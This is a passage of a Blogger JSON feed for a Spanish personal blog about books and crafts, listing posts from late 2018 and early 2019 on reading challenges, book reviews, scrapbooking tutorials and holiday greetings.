/ns#","term":"reto clásicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"},"summary":{"type":"text","$t":"\n\n\n\n\n\n¡Hola a todos!\n\n¿Qué tal los Reyes Magos?¿Os habéis portado bien? Yo algo bien que me han caído unas cositas y algunos vales así que irán cayendo cositas en posteriores días...\n\n\n\nAl lío, llevo dos años pegándome estrepitosamente con este reto pero es que soy una cabezota y de este año no pasa. Me lo pongo para ponerme a leer algún clásico de los libros pendientes. Este año repito el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1012219770264915323\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1012219770264915323"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-6-clasicos.html","title":"DESAFÍOS 2019 | RETO 6 CLÁSICOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvzLKkuTsuFgjOqHWBU7ELlor-LG5IcXiBQHuuRr7JavjzAe7AtMPz7PLP-WRIWDZe-lpxjTGb1JuAYBIRJXaFIWlMYAinPeVci3mOSzUmmpvT0I_pzSs9zMzvNEnVXRefSdgXMHvImykU\/s72-c\/POSTRETO6CLASICOS2019.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2954903540466783219"},"published":{"$t":"2019-01-02T17:52:00.000+01:00"},"updated":{"$t":"2020-01-04T12:07:02.956+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | RETO PALOMITERO"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\n\n\nBueno, seguimos con lo que va a ser la semana de los retos - como todos \nlos años, por otra parte - y en esta ocasión un reto para aquellos que \nos guste ver películas. Y este año hay una novedad, dos versiones del mismo reto para los que queréis hacerlo peor os parece complicado.\n\n\n\nEste reto tiene que ver con conseguir ver (y si podéis "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2954903540466783219\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-palomitero.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2954903540466783219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2954903540466783219"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-palomitero.html","title":"DESAFÍOS 2019 | RETO PALOMITERO"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFyobybOm4b-AtQR7UdgMRYGgtrdFRIJnsM5rTDn5p-AVRyIu5ttKfsawmkjSDtvE8NDWTAMd4yrU99afRZaAmNdK2dDQz3WHEuOgkuR9II0YlHhu-Xio_qJMGUcPfrAEY7HZLKrxbTrgy\/s72-c\/POSTRETOPALOMITERO.png","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5333298681683838888"},"published":{"$t":"2019-01-02T17:22:00.000+01:00"},"updated":{"$t":"2019-01-02T17:22:01.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"retos literarios"}],"title":{"type":"text","$t":"DESAFÍOS 2019 | Reto 30 libros en 2019"},"summary":{"type":"text","$t":"\n\n\nUna entrada breve del reto general de \nlectura que me he propuesto este \naño. En esta ocasión voy a repetir con los 30 libros de los últimos dos años, casi me quedé por los pelos en este 2018 y como me conozco mejor no abarcar demasiado, como siempre es el reto que nos propone Goodreads y que podéis personalizar con la cantidad que queráis.\n\n\n\n\n\n\n\nEn esta misma entrada iré poniendo los avances"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5333298681683838888\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5333298681683838888"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/desafios-2019-reto-30-libros-en-2019.html","title":"DESAFÍOS 2019 | Reto 30 libros en 2019"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJrj-epxf3nbW-JkdB48JaUv9vzH51E38QUof5YFhQtaKFPBJR8dLxkHj3PozlaPorYL1_ZvVnGrk0QEi17GfqqWC9EMX-SoukYe_N_DHVSjHyOwGzWPriKiFyMUuR7UyoRrlvr283RZYC\/s72-c\/RETOGENERALLECTURA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6229460158771510656"},"published":{"$t":"2019-01-01T16:10:00.002+01:00"},"updated":{"$t":"2019-01-07T18:56:36.813+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"HOLA 2019 | PROPÓSITOS Y OBJETIVOS LITERARIOS"},"summary":{"type":"text","$t":"\n\n\n¡Hola, familia! Ante todo, ¡Feliz Año Nuevo a todos y todas! ¿Qué tal las fiestas? Espero que \ntodo bien. Yo pasando el día con los peques ya que al papi le ha tocado trabajar. Si bien ayer os hablaba de cómo me había ido este año en cuanto a retos y\n temas personales, en este post os hablaré de mis retos para el año \npróximo. Si queréis saber cuáles son, sólo tenéis que seguir leyendo.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6229460158771510656\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/hola-2019-propositos-y-objetivos.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6229460158771510656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6229460158771510656"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/01\/hola-2019-propositos-y-objetivos.html","title":"HOLA 2019 | PROPÓSITOS Y OBJETIVOS LITERARIOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuicuyNe4Rq_axDFqQIrTdiuILigXzjlulBNIhmPCGCSE5HiOHBtI8kqhHib3QL_voseNJO6ZfMYtbke5XatppPz9nSr95Exr5QEwN1grz5lDLrFengGAhPFmZ8UcCk48PU1DqlwbNGtpU\/s72-c\/objetivos2019.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4875108938645316707"},"published":{"$t":"2018-12-31T16:07:00.002+01:00"},"updated":{"$t":"2018-12-31T16:07:45.524+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"ADIOS 2018| BALANCE DE RETOS Y BLOG"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos y todas! Siento no haber dado señales de vida últimamente pero nos cambiaron las fechas de vacaciones a última hora en el trabajo y tocó cambio acelerado de planes por lo que todos los posts que quería hacer antes de acabar el año no pudieron ver la luz. Y es que una mini-semana de vacaciones con viaje de día entero para ir y para volver pues es lo que tiene...que no hay tiempo a"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4875108938645316707\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/adios-2018-balance-de-retos-y-blog.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4875108938645316707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4875108938645316707"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/adios-2018-balance-de-retos-y-blog.html","title":"ADIOS 2018| BALANCE DE RETOS Y BLOG"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyk8yKFuCCOEF_6UufJw01Y8jYtaOQ3jSNFT2rQ99DRb-Y0Lwa2NoDbfB-EqP1EeokvLLSipaetWpeVbvevggEsjhx4P500pZJifXd7KULEO05NHR84qZo7M7i62dYDIlpF8idFodSlIq1\/s72-c\/BALANCE2018.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4852507774791028572"},"published":{"$t":"2018-12-25T00:01:00.000+01:00"},"updated":{"$t":"2018-12-25T00:02:04.021+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"ESPECIAL NAVIDAD| Actividad Navideña"},"summary":{"type":"text","$t":"\n\n\n¡Hola! ¿Qué tal las fiestas? Espero que de momento todo esté llendo de lujo.\u0026nbsp;\n\n\n\nHoy os traigo un post muy Navideño dentro de la actividad que nos ha propuesto este año El Diario de Yuuki consistente en realizar un post asociado a una palabra y a mi me ha tocado una estupenda:\n\nFAMILIA\n\nLa verdad es que, para mi, la Navidad significa justo eso, desde que era pequeña. Simplemente todo lo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4852507774791028572\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/especial-navidad-actividad-navidena.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4852507774791028572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4852507774791028572"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/especial-navidad-actividad-navidena.html","title":"ESPECIAL NAVIDAD| Actividad Navideña"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp3-NeBlwi8zEX_bwwxgMGK2Q_gBFaw14JG3lf6EsgXahosMRSF_wQHVCacHXOnwvmZpRm46v6v5rzmV-Sn3EBpnGmluYXY3qQh3mVBDVDN0-RUXpmWIs-3O1b95YhFw2a-m9j-bfGqtb_\/s72-c\/actividadnavidena.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8468596033594227673"},"published":{"$t":"2018-12-12T00:48:00.002+01:00"},"updated":{"$t":"2018-12-31T14:50:26.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Tutorial #11 | Mini-álbum fácil Parte 1: Estructura"},"summary":{"type":"text","$t":"\n\n\nComo os comentaba, esté es el tutorial que haré para los últimos dos retos del Reto Scrapalot 2018. Aunque no estéis haciendo el reto os invito a hacer este mini-álbum. Es muy sencillo, requiere pocos materiales y queda chulo para hacer un detallito estas fiestas.\u0026nbsp;\n\n\n\nEl tutorial lo voy a hacer en unas tres partes, dos serán tutorial y la tercera una inspiración de decoración. Os dejo ya "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8468596033594227673\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/tutorial-11-mini-album-facil-parte-1.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8468596033594227673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8468596033594227673"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/tutorial-11-mini-album-facil-parte-1.html","title":"Tutorial #11 | Mini-álbum fácil Parte 1: Estructura"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3mKzBNX1gvLO4O3SaaMwz5Bodq0BQuBwtT-3DpVMF5JWQ6P6O6xV7JmPYYIfbJP9Rdbwqq_3BVmvttTBTffCpZ38BPEEK0hvR4vgx3gRwvN7_ZjSoupxrSqnF-2KMC3xnbagygCbRtpbV\/s72-c\/TUTORIALALBBUMF%25C3%2581CILPARTE1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8627882558032097656"},"published":{"$t":"2018-12-11T23:39:00.003+01:00"},"updated":{"$t":"2018-12-11T23:48:53.868+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto scrapalot"}],"title":{"type":"text","$t":"3º y 4º Retos Scrapalot | Mini-álbum y decoración"},"summary":{"type":"text","$t":"\n\n\n\n\n\n¡Hola a todos y todas!\n\n\n\n\n\n¿Qué tal vamos llevando la semana? Ya sé que he estado u poco desaparecida pero están siendo unos días un poquitillo complicados y voy con encargos, recados de paje, trabajo, casa, niños hasta arriba, así que voy con el blog poco a poco, por lo \npronto y antes de que se acabe el año os propongo el 3º y 4º Retos\nScrapalot 2018. No me he vuelto loca, es que van "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8627882558032097656\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/3-y-4-retos-scrapalot-mini-album-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8627882558032097656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8627882558032097656"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/3-y-4-retos-scrapalot-mini-album-y.html","title":"3º y 4º Retos Scrapalot | Mini-álbum y decoración"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4cf9IJ9-92AV5exeKIad0lbCYYG5iy0IsgEKdmj1WElYRdeFCxv0RxvTFRiKsp7I4d0v1-K-B6Tz-F4tCZTtlLQBD67h4YR1lYqQKKTdUPX06URU62CdcMAh9iTb5JZeBQB8SqToCfNRe\/s72-c\/retoscrapalot20183y4.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8097385363322141329"},"published":{"$t":"2018-12-05T12:41:00.000+01:00"},"updated":{"$t":"2018-12-05T12:45:50.540+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poesía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romeo Ediciones"}],"title":{"type":"text","$t":"Espinas del Corazón - La chica del bolígrafo rosa"},"summary":{"type":"text","$t":"\n\n\n\nHoy nos toca una colaboración con La chica del Bolígrafo Rosa. ¿Queréis saber más? Seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nEspinas del Corazón - La chica del bolígrafo rosa\nEditorial: Romeo Ediciones \u0026nbsp; PVP: 2.99€ \nISBN:B07KMK96D9 IDIOMA: ESPAÑOL\nLibro Autoconclusivo\n\n\n\n\n\n\nSinopsis: Cuidado lector : \"Tienes entre tus manos las espinas de tu corazón\"\n\n\n\nAquí podrás encontrar esas vivencias, situaciones "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8097385363322141329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8097385363322141329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/espinas-del-corazon-la-chica-del.html","title":"Espinas del Corazón - La chica del bolígrafo rosa"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUy7Dl79ceVyrInQVgybFQ79MY2EHd1jDczV9YCXi_7KBQlZAeUNJEKYugV_VVED7Y-Z3ecdEmMevyne3dXITaFzADcJrTsZ94ez3DRWhJi8QYOJCKdOj82GF48ZCSe_rzPgpN8xsuwJ1l\/s72-c\/rese%25C3%25B1aespinadelcorazon.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8633983649772774299"},"published":{"$t":"2018-12-01T16:11:00.001+01:00"},"updated":{"$t":"2018-12-02T09:55:49.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Combel Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: El oso de peluche - Montse Ganges"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, hoy es sábado y nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno para peques y primeros lectores con un libro sobre un ser muy especial que suele estar presente en su infancia. ¿Queréis saber de qué va? Pues seguid leyendo.\n\n\n\n\n\n\n\nEl oso de peluche - Montse Ganges\nEditorial: Combel PVP: 6.95€\nISBN:9788498257397\u0026nbsp; Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8633983649772774299\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8633983649772774299"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/pequelectores-el-oso-de-peluche-montse.html","title":"PEQUELECTORES: El oso de peluche - Montse Ganges"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXRmofVJVq57T5lfnwggwWtW22LenjlPJsv34NNmTyjZuenNdXVXI0MY8AVqhUL2y1ypwyaEY2Lmryq_RG1sYnHFUcnypY-BQVx__t0NEbvZ090B_59iiBZq2uRexBlpjBJEne-gp1r8nG\/s72-c\/ELOSODEPELUCHE.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4244347194009064317"},"published":{"$t":"2018-11-30T23:30:00.000+01:00"},"updated":{"$t":"2018-12-01T00:37:23.341+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Reforma de urgencia"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, ¿cómo va acabando la semana? Espero que todos estéis bien, yo un poco estresada por una emergencia del blog o bloggermergencia.\n\n\n\n\n\n\n\nSi habéis estado entrando en el blog hoy os habréis dado cuenta de que esto ha estado de locura cambiando de diseño y colores como cada veinte minutos y es que me he tirado casi todo el día para arreglar un problema del blog, y es que no"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4244347194009064317\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/reforma-de-urgencia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4244347194009064317"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4244347194009064317"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/12\/reforma-de-urgencia.html","title":"Reforma de 